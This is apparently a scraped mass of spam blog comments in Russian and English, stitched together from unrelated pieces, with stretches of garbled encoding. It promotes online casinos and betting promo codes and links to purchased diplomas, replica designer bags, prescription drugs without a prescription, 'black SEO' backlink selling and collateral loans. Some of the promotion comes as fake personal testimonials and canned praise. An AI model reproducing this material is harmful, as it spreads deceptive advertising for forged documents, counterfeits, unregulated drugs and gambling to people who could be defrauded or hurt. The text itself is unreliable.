you get the opportunity withdraw your money through the “withdrawal of finances” section in specific betwinner http://users.atw.hu/angaeskuvo/wordpress/?p=1477 account. all that you have left commit is choose the supported currency and the country of residence.
Приставы Барнаула Артур Шрейдер борется за своих сыновей.
Повышение эффективности через https://rafinad-lip.ru/kredit-pod-zalog-avto-bez-pts-zakonnye-shemy-i-opasnye-lovushki/ финансы.
услуги по узакониванию перепланировки soglasovanie-pereplanirovki-kvartiry15.ru .
ayden – Offering wide-scale decision for processing payments, ayden offers sewer service over 30 different currencies from all over planet, this makes https://porno-gallery.ru/user/GarlandReaves10/ suitable option for firms seeking go to new regions and territories.
Backlinks, or inbound links, are hyperlinks from one website to another. They signal trust, showing that one site values another’s content. Search engines like Г‡evrimiГ§i kurs – TГјrkiye’de Kumar (Casino) iГ§in SEO. Telegram – @aysu_kaya
Сервисный центр Мобиопт – Ремонт телефонов в Кирове
1с бухгалтерия сопровождение программного http://programmy-1s15.ru/ .
1вин официальный https://1win7019.ru .
cazino md https://www.1win5029.ru .
Что не пишут в учебниках https://raiseauto.ru/kak-banki-otsenivayut-avtomobil-pered-vydachej-kredita/ с финансами.
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
aviator game app
melbet кыргызстан melbet кыргызстан .
Promo Code Use: Promo codes provide additional chances to win but may have wagering requirements and time limitations. Ensure to check the terms and conditions https://slotpopuler.online/1xbet-registration-promo-code-100-bonus-e130/
Cat casino offers a sleek and engaging online gaming experience, catering to players seeking excitement and rewarding opportunities. With a vast selection of games, from classic slots to thrilling live casino options, Cat Casino provides endless entertainment.
ТОП-10 ресурсов https://realtor27.ru/refinansirovanie-kredita-pod-zalog-avto-kak-snizit-platezhi-na-30/ по финансам.
Promo Code Use: Promo codes provide additional chances to win but may have wagering requirements and time limitations. Ensure to check the terms and conditions https://promo-code.bet/
Для эффективного продвижения по карьерной лестнице потребуется наличие диплома института. Заказать диплом ВУЗа у проверенной организации: diplomist.com/kupit-nastoyashij-diplom-bistro-i-nadezhno/
Перевозка негабаритных грузов и доставка по всей территории России и СНГ на сайте https://negabarit-24.ru/ – это профессиональные услуги от нашей компании. Перевозка негабаритных грузов по России и странам СНГ, ЖД перевозки, перевозки манипулятором и международные перевозки. Гибкие варианты оплаты. Соблюдение сроков. Страхование грузов. Подробнее на сайте.
Drugs information for patients. What side effects can this medication cause?
seroquel what does it look like
Actual what you want to know about medicament. Get now.
Современный женский журнал https://reyesmusicandevents.com стиль, уход, карьера, семья, рецепты и саморазвитие. Читайте свежие материалы каждый день — будь в тренде и в гармонии с собой.
Полное руководство по финансам от А до Я: https://region-kapital.ru/chto-budet-esli-perestat-platit-po-kreditu-pod-zalog-mashiny/
Женский онлайн-журнал https://ruforums.net с разнообразными рубриками — от моды и макияжа до материнства и путешествий. Открывайте каждый день с новыми идеями и полезным контентом.
Сайт про авто https://rusigra.org обзоры машин, автоновости, тест-драйвы, сравнения моделей, советы водителям и полезные статьи. Всё, что нужно автолюбителям — на одном ресурсе.
Журнал для женщин https://saralelakarat.com мода, красота, здоровье, психология, семья и вдохновение. Актуальные статьи, советы экспертов и интересные темы для женщин всех возрастов.
Заказ гробов онлайн — это важный этап подготовки к церемонии прощания. Мы предлагаем широкий выбор гробов: от бюджетных до премиальных моделей, включая изделия из массива дерева, с внутренней отделкой и декоративной фурнитурой. Наши специалисты помогут подобрать вариант, соответствующий религиозным традициям, бюджету и пожеланиям родственников. Доставка по Москве и области возможна в день обращения. Подберём форму и отделку в соответствии с традицией https://pohoronnoe-agentstvo.ru/groby-dlya-pohoron-v-moskve-kupit-s-dostavkoj/
plinko nl
buy cozaar pills
protonix side effects
1win casino en línea https://1win1007.top/ .
Технические нюансы финансов: https://rospremierinvest.ru/kredit-pod-zalog-avto-dlya-biznesa-luchshie-predlozheniya-dlya-ip/.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Мишень РёР· драгоценного металла или его сплава кольцевая палладий 10С…2.5 РјРј РџРґР82-18 РўРЈ Выберите уникальные мишени РёР· драгоценных металлов для напыления РѕС‚ Редметсплав.СЂС„. Обеспечивают высокую степень защиты Рё долговечность. Рдеальный выбор для промышленности, строительства Рё производства.
Хотите сдать квартиру в аренду? Читайте проверенные советы
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень Licoo2 (3N5, 4N)
https://sarlombard.ru/plohaya-kreditnaya-istoriya-gde-dadut-dengi-pod-zalog-avtomobilya/ Ошибки новичков в финансах.
Hey people,
I’ve been exploring the world of online gaming lately, and I’ve gotta say — it’s a total blast. At first, I was super skeptical. I mean, how do you even believe in an online platform with your cash, right? But after digging deep (and trying out a few dodgy sites so you don’t have to), I figured out a few things that distinguish a trustworthy casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just walk away. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super easy to navigate. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://bbs.yhmoli.net/space-uid-779786.html?do=profile What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a trustworthy place to play. If you’ve got your own stories or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
1win ug 1win ug .
мостбет кыргызстан мостбет кыргызстан .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Керамическая мишень для распыления диоксида кремния
plinko scams
Полное руководство https://sarlombard64.ru/dosrochnoe-pogashenie-kredita-pod-zalog-avto-kak-ne-pereplatit/ по финансам от А до Я.
Discover thousands of offerings — from free courses to full degrees — delivered by world-class partners like Harvard, Google, Amazon and more LINKS FOR aviator.com.in TELEGRAM @happygrannypies
Кто-нибудь ориентируется https://skupka-noutbukov-orenburg.ru/strahovka-pri-kredite-pod-zalog-mashiny-mozhno-li-otkazatsya/ в финансах? Где искать?
Устали от скучных уборок и вездесущей пыли? Наша компания в Санкт-Петербурге предлагает первоклассные услуги по уборке как и коммерческих помещений. Мы бережем о вашем времени, применяя только безопасные и действенные средства. Наша команда мастеров подарит вашему дому или офису сиянием и порядок, а вам — уверенность и гармонию. Двигайтесь к https://uberu21.ru Вверьте наведение порядка нам и наслаждайтесь временем, разделенным с семьей и приятелями! Забронируйте на безвозмездную консультацию немедленно и получите бонусные предложения для новых клиентов. Наведение чистоты — это не только работа, это наше предназначение!
Discover thousands of offerings — from free courses to full degrees — delivered by world-class partners like Harvard, Google, Amazon and more BLACK SEO LINKS, BACKLINKS, SOFTWARE FOR MASS BACKLINKING – TELEGRAM @SEO_LINKK
I don’t get online hate—it’s cool! sugar rush
Разыскиваете надежную помощь в наведении порядка вашей в Санкт-Петербурге? Наша группа профессионалов гарантирует чистоту и и порядок в вашем доме! Мы используем только безопасные и эффективные средства, чтобы вы могли наслаждаться свежестью без хлопот. Кликайте Клининг недорого Не упустите шанс сделать свою жизнь проще и комфортнее.
Лучшее https://skupka-zalog-obmen.ru/zabrali-avto-za-dolgi-kak-vernut-mashinu-zakonnymi-sposobami/ что находил по теме финансов.
This exclusive 1xBet promo code sets new players up for success, whether betting on a thrilling Champions League match or spinning vibrant slots in the casino https://www.nasseej.net/blogs/233486/1xBet-Promo-Code-Bonus-Codes-Valid-Today
Новостройки или вторичка? Полезные статьи и советы —
Детский туроператор Флагман организует школьные экскурсии и туры для детей по Санкт-Петербургу и Северо-Западу. Поездки с Флагманом всегда превращаются в увлекательные приключения. Собственный автопарк, профессиональные водители и контроль безопасности в пути гарантируют комфортные путешествия для детей. Профессиональные экскурсоводы адаптируют маршруты под детскую аудиторию, делая их познавательными и интересными. Подробнее на официальном сайте https://flagmanspb.ru/
This exclusive 1xBet promo code sets new players up for success, whether betting on a thrilling Champions League match or spinning vibrant slots in the casino https://israelafrica.mn.co/posts/83238660/comments/129233339?utm_source=manual
РедМетСплав предлагает обширный выбор высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Порошок магниевый AZ92A – MIL R-6944B Рзделия РёР· магния AZ92A – MIL R-6944B представляют СЃРѕР±РѕР№ высококачественные компоненты, специально разработанные для создания легких Рё прочных конструкций. Магний AZ92A обеспечивает отличную РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость Рё высокую прочность РїСЂРё минимальном весе. РС… использование РІ различных отраслях, таких как авиация Рё автомобилестроение, делает эти изделия незаменимыми. Если РІС‹ ищете надежные Рё легкие детали, то вам стоит купить Рзделия РёР· магния AZ92A – MIL R-6944B. Рти изделия обеспечат долговечность Рё надежность вашей техники, повысив общие характеристики конечного продукта. РќРµ упустите возможность улучшить СЃРІРѕРё проекты!
Как устроен https://skupkamz.ru/3-alternativy-kreditu-pod-zalog-avto-kogda-vygodnee-drugie-varianty/ механизм финансов?
На мой взгляд, это интересный вопрос, буду принимать участие в обсуждении. Вместе мы сможем прийти к правильному ответу.
1win вебсайт предоставляет обширный ассортимент событий live-ставок, позволяя вам ставить на спорт, 1win бонусы отмеченные в рамках реального времени.
оценка профессиональных рисков оценка профессиональных рисков .
помощь в согласовании перепланировки квартиры помощь в согласовании перепланировки квартиры .
Кейс: https://svoymotor.ru/kredit-pod-zalog-kvartiry-v-2025-7-vygodnyh-predlozhenij-bankov/ Финансы.
1с какие есть программы programmy-1s15.ru .
hothot fruit
Hey there, I think your site might be having browser compatibility issues. When I look at your blog site in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, great blog!
https://bike-drive.com.ua/diy-headlight-sealing-guide.html
Тесты по финансам: https://taxoparkinmsk.ru/kak-poluchit-5-mln-pod-zalog-nedvizhimosti-s-plohoj-kreditnoj-istoriej/
казино dragon мани http://www.dragon-money42.com .
drgn 1 casino drgn 1 casino .
Покупка квартиры без рисков? Читайте проверенные советы
Пошаговая инструкция по финансам: https://topazrussia.ru/mozhno-li-zalozhit-ipotechnuyu-kvartiru-3-zakonnyh-sposoba/
The convenient booking hotel in Zabljak service will help you find the perfect hotel for car travelers and active holiday lovers. A wide range of accommodation: from cozy guest houses to modern hotels with parking, Wi-Fi and breakfast. Book in advance and relax in comfort in the heart of Montenegro!
plinko app
https://uis-finance.ru/kredit-pod-zalog-chastnogo-doma-poshagovyj-algoritm-za-5-dnej/ ТОП-10 ресурсов по финансам.
Fabulous, what a weblog it is! This website gives valuable facts to us, keep it up.
https://05161.com.ua/materiali-korpusiv-far-shcho-obrati-dlya-vashogo-avtoкорпус фары
заработок на аккаунтах marketplace-akkauntov-top.ru
вход 1win http://1win7007.ru .
Замечательно, очень хорошая информация
2. повышение качества профессионализма во https://rebrand.ly/mtrading различных областях бизнеса. в процессе обучения вы решили кейсы из практического опыта бизнеса в рф, приобретая бесценный опыт.
Портал о машинах https://shpik.info от новостей и технологий до экспертных статей и автомобильной аналитики. Узнайте всё о текущих трендах на рынке и новинках автопрома.
Онлайн-журнал для женщин https://zhenskiy.kyiv.ua которые ценят себя, любят жить ярко и стремятся к гармонии. Будь в курсе моды, заботься о себе и черпай вдохновение каждый день.
Предлагаю https://urist2020.ru/chto-vygodnee-kredit-pod-zalog-nedvizhimosti-ili-potrebitelskij/ подискутировать о финансах.
Портал о машинах https://xiwet.com от новостей и технологий до экспертных статей и автомобильной аналитики. Узнайте всё о текущих трендах на рынке и новинках автопрома.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Цинковый лист 6×600 РјРј Р¦0 ГОСТ 598-90 Выберите качественные цинковые листы для кровли, фасадов Рё дизайнерских проектов. РЁРёСЂРѕРєРёР№ ассортимент размеров Рё толщин. Устойчивость Рє РєРѕСЂСЂРѕР·РёРё, легкий монтаж. Профессиональная консультация Рё быстрая доставка.
This is the perfect web site for everyone who really wants to understand this topic. You know a whole lot its almost tough to argue with you (not that I really would want to…HaHa). You definitely put a new spin on a subject which has been discussed for years. Excellent stuff, just wonderful!
https://talktome.com.ua/bi-led-linzy-dlya-far-tehnologiyi-ta-innovatsiyi-dlya-pokrashchennya-vydymosti
The live dealers online rule—true vibe! blue wizard
Основы финансов для новичков: https://zalog-585.ru/5-opasnyh-oshibok-pri-oformlenii-kredita-pod-zalog-kvartiry/
fake Celine bag
та ну, блин это ж бред
nevertheless, even during the presence of this code, situations may arise when lost comes up password, the region may be is restricted, https://www.wereldmarkt.nl/discover-the-thrills-of-bc-co-casino-your-ultimate or access to the Internet suddenly stops working.
Hey guys,
I’ve been checking out the world of online gaming lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even rely on an online platform with your cash, right? But after doing a ton of research (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that distinguish a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a total win. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://www.garagesale.es/author/shelaburk45/ What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a trustworthy place to play. If you’ve got your own stories or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
склады для вещей в аренду московская область https://hranim-veshi-msk24.ru/ .
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
where to get generic shallaki prices
Что вы думаете этот ресурс о финансах? https://zalognk.ru/kak-vzyat-kredit-pod-zalog-1-2-doli-kvartiry-rabochie-shemy/
мосбет казино http://www.mostbet6033.ru .
Medicine information leaflet. Short-Term Effects.
naltrexone massachusetts
All what you want to know about medicine. Get information here.
https://www.forumdaily.com/voditelskie-prava-v-ssha-chto-nuzhno-znat-immigrantam/
Купить диплом ВУЗа по выгодной цене вы можете, обратившись к надежной специализированной фирме. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Заказать диплом о высшем образовании– diplomv-v-ruki.ru/kupit-gosudarstvennij-diplom-bistro-i-nadezhno-4/
aviator game download
How to get 1xBet free promo code?
Sign up on their website using the 1xBet promo code and receive an impressive 120% bonus on your initial deposit, up to a maximum of ?33,000. For instance, if you deposit ?1,000, you’ll receive an additional ?1,200 in bonus funds, giving you a total of ?2,200 to kickstart your betting experience.
What is voucher code in 1xBet?
1xBet Promo Code Get 300% Bonus Up to GHS 3,445 in March 2025. Sign-up with 1xBet using the promo code. New customers can get a 200%, 250% or 300% bonus. The 1xBet promo code. Use it on the sign-up page to get a 300% bonus up to 3445 GHS.
1xbet Promo Code Exclusive Vip Bonus Up To €/$130
1xBet
Promo code for 1xBet, use this combination to increase your welcome bonus up to 100% on an amount reaching $/€130 for registration. These funds are available to all new players who have already created an account or are planning to do so. The bonus requires wagering, and it must be done in the sports section by placing bets with odds of at least 1.4 and a fivefold turnover. You have 30 days to use the code before it expires at the end of 2025.
1xBet Promo Code 2025 – this is a huge bonus of up to $1950 for the casino and 150 free spins on slots. An exclusive offer for new players aged 18 and above. To activate the code, you need to make a deposit of $10. The second and subsequent deposits must be at least $15. You can participate in this promotion until the end of 2025.
The 1xBet platform is one of the most popular in this domain. It has over a million fans worldwide and has earned players’ trust since 2007. Over time, the platform has evolved both in customer service and its interface.
1xBet always puts its clients first, listening to feedback and suggestions to improve the platform. It was one of the first bookmakers to create a mobile application, gaining even more popularity among players.
In today’s article, we will delve into the platform’s promotions, particularly the welcome bonus that greets all new players after registration. We’ll explain how to use promo codes correctly to maximize their benefits.
1xBet promo code today, by entering it during registration, you can increase the welcome bonus amount up to 100% and claim up to €130 on your gaming balance. The total amount of the awarded bonus will be available for wagering in the sports section for 30 days from the activation of the code. You need to place bets with odds of at least 1.4, a fivefold turnover, and a chain of no less than 3 events. Use the promo code in 2025 to get the maximum benefit from the welcome bonus.
Admiring the hard work you put into your site and in depth information you present. It’s good to come across a blog every once in a while that isn’t the same old rehashed information. Excellent read! I’ve bookmarked your site and I’m adding your RSS feeds to my Google account.
https://balbadem.net/sklo-dlya-far-avto-yak-vybir-vplyvaye-na-styl-i-efektyvnist-osvitlennya
Финансы для компаний: https://zlatagems.ru/refinansirovanie-kredita-pod-zalog-nedvizhimosti-snizhaem-stavku-na-5/
мостбет казино войти https://www.mostbet5008.ru .
mostbet chrono http://www.mostbet5008.ru .
Prada bag replica
Hello colleagues
Hi. A 11 great site 1 that I found on the Internet.
Check out this website. There’s a great article there. https://grssam.com/interesting-facts/how-to-decorate-your-home-in-a-casino-and-gambling-theme/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
Bottega Veneta bag replica
Chanel bag replica
Какие технологии использовать для финансов? https://zoloto-nn.ru/chto-budet-esli-ne-platit-kredit-pod-zalog-kvartiry-realnye-sluchai/
РедМетСплав предлагает внушительный каталог отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Рзделия РёР· молибдена Рџ-РњС‡ Рзделия РёР· молибдена Рџ-РњС‡ – это высококачественные компоненты, идеально подходящие для применения РІ различных отраслях, таких как электроника, машиностроение Рё химическая промышленность. Молибден обладает высоким уровнем прочности Рё теплопроводности, что делает его незаменимым РІ производстве надежных Рё долговечных изделий. Рти изделия обеспечивают стабильную работу оборудования РїСЂРё высоких температурах Рё агрессивных средах. Если РІС‹ хотите повысить эффективность СЃРІРѕРёС… производственных процессов, купить Рзделия РёР· молибдена Рџ-РњС‡ – правильное решение. Выбор РІ пользу этих изделий гарантирует надежность Рё качество.
fake Chanel bag
Полезные сервисы для работы с финансами: https://zolotopenza.ru/kredit-10-mln-pod-zalog-kommercheskoj-nedvizhimosti-luchshie-usloviya/
Хотите сдать квартиру в аренду? Читайте проверенные советы
Hi, after reading this amazing paragraph i am also delighted to share my know-how here with colleagues.
https://balbadem.net/sklo-dlya-far-avto-yak-vybir-vplyvaye-na-styl-i-efektyvnist-osvitlennya
Fendi bag replica
One of the key benefits of time-based rewards is the sense of progression they provide https://social.web2rise.com/read-blog/22821
Ритуальные услуги красногорск включают весь необходимый комплекс: перевозку тела, оформление документов, подбор гроба и венков, аренду катафалка, работу носильщиков и организацию прощания. Мы работаем круглосуточно, оказывая помощь в самый сложный момент. Консультации бесплатны, возможен выезд агента на дом или в больницу. Все этапы — от оформления до похорон https://pohoronnoe-agentstvo.ru/
where to buy cheap epivir without dr prescription
1xCasino welcome bonus is a package active across your first four deposits. New customers will claim up to €2205/$2420 codigo promocional de 1xcasino
One of the key benefits of time-based rewards is the sense of progression they provide https://cozwo.com/read-blog/19781
Arenda24.by – интернет-платформа для размещения объявлений по аренде оборудования и строительной техники. На нашем ресурсе вы сможете работать комфортно, ведь его создала истинная команда профессионалов. Ищете клининговые оборудование в аренду? Arenda24.by – портал, где вы найдете по аренде техники и любых инструментов объявления, и сможете организовать грузоперевозки. У нас объявления разных типов категорий имеются. Опубликуйте объявление уже сегодня, и оно в кратчайшие сроки найдет своих клиентов. С нами вы доступ к известной и качественной платформе получите.
Боль в суставах может серьезно ухудшить качество жизни. Артроз, подагра и воспаление суставов — частые причины дискомфорта. Эффективное лечение возможно! На сайте https://lechsustavy.ru/ вы найдете натуральные средства для лечения суставов в домашних условиях. Забудьте про боль без операции — попробуйте проверенные препараты, которые помогут восстановить хрящи, снять воспаление и вернуть подвижность. Начните лечить суставы сегодня!
поддержка мостбет http://www.mostbet6033.ru .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
РљСЂСѓРі алюминиевый 65 РјРј РђРњРі6 РЁРёСЂРѕРєРёР№ выбор высококачественных алюминиевых РєСЂСѓРіРѕРІ диаметром 65 РјРј РђРњРі6 РЅР° сайте Редметсплав. Рдеальное решение для строительства, ремонта Рё дизайнерских проектов. Надежные сплавы Рё легкий вес для удобства Рё долговечности.
1xCasino welcome bonus is a package active across your first four deposits. New customers will claim up to €2205/$2420 1xcasino es confiable
Hi, its good paragraph regarding media print, we all be familiar with media is a great source of information.
https://3dlevsha.com.ua/uhod-za-steklom-far
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Мишень для распыления скандия
Online casinos feel odd on loss—check it! aviator
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Рнструментальная круглая РїРѕРєРѕРІРєР° 70 РјРј РЈ12Рђ ГОСТ 1133-71 РЁРёСЂРѕРєРёР№ выбор круглых РїРѕРєРѕРІРѕРє для профессиональной обработки металла. Рнструментальная круглая РїРѕРєРѕРІРєР° высочайшего качества СЃ разнообразием размеров Рё форм. Повышенная прочность, износостойкость Рё превосходное качество изготовления. Обеспечивает отличное сцепление СЃ материалом Рё эффективную работу оборудования. Покупайте РїСЂСЏРјРѕ сейчас!
Как выбрать надёжного застройщика? Читайте проверенные советы
mostbet chrono mostbet chrono .
Я думаю, что Вы не правы. Могу это доказать.
Иногда задержки прочно связаны с размером профита. другой способ подходит для всех, https://1win-registratios.space/ всякий хотел сыграть на реальные деньги.
Attractive portion of content. I just stumbled upon your weblog and in accession capital to say that I acquire actually enjoyed account your blog posts. Anyway I will be subscribing to your augment and even I achievement you get right of entry to consistently fast.
https://mega-m.com.ua/idealni-led-linzi-pokupetskij-gid
Журнал про животных https://zoobonus.com.ua интересные статьи о питомцах, дикой природе, уходе, воспитании и поведении. Всё для тех, кто любит животных и хочет узнать о них больше.
Полный гид по недвижимости https://all2realt.com.ua как выбрать, купить, продать или арендовать квартиру, дом или коммерческий объект. Обзоры, цены, тенденции рынка и юридические тонкости.
fake prada bag
dragon money dragon-money42.com .
dragonmoney сайт http://www.dragon-money40.com .
Efizika.ru – сайт, где вы увидите виртуальные лабораторные работы по физике. Они помогают ученикам освоить физические законы и явления, а также вырабатывают навыки проведения опытов и анализа данных. У вас есть возможность провести эксперимент, усвоить зависимость силы и деятельности электрического тока от параметров цепи. Ищете лабораторные работы по физике? Efizika.ru – тут имеется более детальная информация, посмотрите ее уже сегодня. При возникновении вопросов касаемо осуществления работы, либо интерпретации итогов, обратитесь к учебнику по физике. Успехов вам в эксперименте!
